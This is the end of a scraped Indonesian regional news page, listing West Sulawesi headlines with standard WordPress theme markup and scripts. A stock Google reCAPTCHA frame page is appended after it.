	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_7_69157c64e0d76" data-td_block_id="td_uid_7_69157c64e0d76">Muat lebih<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_8_69157c64e3cc3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69157c64e3cc3" ><script>var block_td_uid_8_69157c64e3cc3 = new tdBlock();
block_td_uid_8_69157c64e3cc3.id = "td_uid_8_69157c64e3cc3";
block_td_uid_8_69157c64e3cc3.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Berita Terbaru","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_69157c64e3cc3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69157c64e3cc3_rand","tdc_css_class_style":"td_uid_8_69157c64e3cc3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69157c64e3cc3.td_column_number = "1";
block_td_uid_8_69157c64e3cc3.block_type = "td_block_15";
block_td_uid_8_69157c64e3cc3.post_count = "4";
block_td_uid_8_69157c64e3cc3.found_posts = "2415";
block_td_uid_8_69157c64e3cc3.header_color = "#";
block_td_uid_8_69157c64e3cc3.ajax_pagination_infinite_stop = "";
block_td_uid_8_69157c64e3cc3.max_num_pages = "604";
tdBlocksArray.push(block_td_uid_8_69157c64e3cc3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=td_uid_8_69157c64e3cc3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/kapolda-sulbar-mengajak-seluruh-pihak-tanam-pohon-setulus-hati/" rel="bookmark" title="Kapolda Sulbar Mengajak Seluruh Pihak Tanam Pohon Setulus Hati."><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2020/01/4C8F0325-68C1-4CF6-8B33-97B79CCD039F-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2020/01/4C8F0325-68C1-4CF6-8B33-97B79CCD039F-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2020/01/4C8F0325-68C1-4CF6-8B33-97B79CCD039F-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kapolda Sulbar Mengajak Seluruh Pihak Tanam Pohon Setulus Hati."/></a></div>
                <a href="https://komunikanusantara.com/category/kapolda-sulbar/" class="td-post-category">Kapolda sulbar</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/kapolda-sulbar-mengajak-seluruh-pihak-tanam-pohon-setulus-hati/" rel="bookmark" title="Kapolda Sulbar Mengajak Seluruh Pihak Tanam Pohon Setulus Hati.">Kapolda Sulbar Mengajak Seluruh Pihak Tanam Pohon Setulus Hati.</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/panja-dprd-sulbar-bahas-perubahan-perda-perusahaan-umum-daerah-sebuku-energi-malaqbi/" rel="bookmark" title="PANJA DPRD SULBAR BAHAS PERUBAHAN PERDA PERUSAHAAN UMUM DAERAH SEBUKU ENERGI MALAQBI"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-07-23-at-10.05.20-1280x640-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-07-23-at-10.05.20-1280x640-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-07-23-at-10.05.20-1280x640-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PANJA DPRD SULBAR BAHAS PERUBAHAN PERDA PERUSAHAAN UMUM DAERAH SEBUKU ENERGI MALAQBI"/></a></div>
                <a href="https://komunikanusantara.com/category/tak-berkategori/" class="td-post-category">Tak Berkategori</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/panja-dprd-sulbar-bahas-perubahan-perda-perusahaan-umum-daerah-sebuku-energi-malaqbi/" rel="bookmark" title="PANJA DPRD SULBAR BAHAS PERUBAHAN PERDA PERUSAHAAN UMUM DAERAH SEBUKU ENERGI MALAQBI">PANJA DPRD SULBAR BAHAS PERUBAHAN PERDA PERUSAHAAN UMUM DAERAH SEBUKU ENERGI...</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/sulbar-bangun-kolaborasi-lanjutkan-ddp-sulbar/" rel="bookmark" title="Sulbar Bangun Kolaborasi Lanjutkan DDP Sulbar"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2022/11/6a9f3c5b527689d699d694b9128c2c94_XL-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2022/11/6a9f3c5b527689d699d694b9128c2c94_XL-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2022/11/6a9f3c5b527689d699d694b9128c2c94_XL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sulbar Bangun Kolaborasi Lanjutkan DDP Sulbar"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/sulbar-bangun-kolaborasi-lanjutkan-ddp-sulbar/" rel="bookmark" title="Sulbar Bangun Kolaborasi Lanjutkan DDP Sulbar">Sulbar Bangun Kolaborasi Lanjutkan DDP Sulbar</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/dua-hari-di-jakarta-gubernur-sulbar-bawa-pulang-rp104-triliun-untuk-pembangunan/" rel="bookmark" title="Dua Hari di Jakarta, Gubernur Sulbar Bawa Pulang Rp1,04 Triliun untuk Pembangunan"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/09/a7dd9075-1f5a-4e73-aa79-c91956741b14-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/09/a7dd9075-1f5a-4e73-aa79-c91956741b14-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/09/a7dd9075-1f5a-4e73-aa79-c91956741b14-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dua Hari di Jakarta, Gubernur Sulbar Bawa Pulang Rp1,04 Triliun untuk Pembangunan"/></a></div>
                <a href="https://komunikanusantara.com/category/tak-berkategori/" class="td-post-category">Tak Berkategori</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dua-hari-di-jakarta-gubernur-sulbar-bawa-pulang-rp104-triliun-untuk-pembangunan/" rel="bookmark" title="Dua Hari di Jakarta, Gubernur Sulbar Bawa Pulang Rp1,04 Triliun untuk Pembangunan">Dua Hari di Jakarta, Gubernur Sulbar Bawa Pulang Rp1,04 Triliun untuk...</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69157c64e3cc3" data-td_block_id="td_uid_8_69157c64e3cc3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69157c64e3cc3" data-td_block_id="td_uid_8_69157c64e3cc3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>
                                </div>
                            </div>
                        
            </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->




<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://komunikanusantara.com/"><img src="http://komunikanusantara.com/wp-content/uploads/2019/01/272-X-90-1.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>
            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->

    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        
                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Newspaper  Theme by TagDiv
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">BERITA TERKAIT</span>
                    <div class="td-content-more-articles-box">

                    

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/kpu-polman/" rel="bookmark" title="KPU Polman"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2024/08/FLYER-PENGUMUMAN-PENDAFTARAN-BALON-PILKADA-2024-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/08/FLYER-PENGUMUMAN-PENDAFTARAN-BALON-PILKADA-2024-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2024/08/FLYER-PENGUMUMAN-PENDAFTARAN-BALON-PILKADA-2024-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KPU Polman"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/kpu-polman/" rel="bookmark" title="KPU Polman">KPU Polman</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-25T11:12:44+00:00" >25 Agustus 2024</time></span>
                
            </div>
        </div>

        </div>

        

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/pj-gubernur-sulbar-terima-audiensi-aliansi-mahasiswa-sulbar/" rel="bookmark" title="Pj Gubernur Sulbar Terima Audiensi Aliansi Mahasiswa Sulbar"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230914-WA0045-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230914-WA0045-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230914-WA0045-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pj Gubernur Sulbar Terima Audiensi Aliansi Mahasiswa Sulbar"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/pj-gubernur-sulbar-terima-audiensi-aliansi-mahasiswa-sulbar/" rel="bookmark" title="Pj Gubernur Sulbar Terima Audiensi Aliansi Mahasiswa Sulbar">Pj Gubernur Sulbar Terima Audiensi Aliansi Mahasiswa Sulbar</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-14T15:49:39+00:00" >14 September 2023</time></span>
                
            </div>
        </div>

        </div>

        
                    </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 69157c64e8c37
    -->

    <script type='text/javascript' src='https://komunikanusantara.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script async="async" type='text/javascript' src='https://komunikanusantara.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>

<!-- JS generated by theme -->

<script>
    


	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://komunikanusantara.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://komunikanusantara.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69157c64e8d4a"></textarea>
						<div id="td_live_css_uid_1_69157c64e8d4a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69157c64e8d4a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69157c64e8d4a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QnPQ6q8dNz0dt12fI7DZQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763015786377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>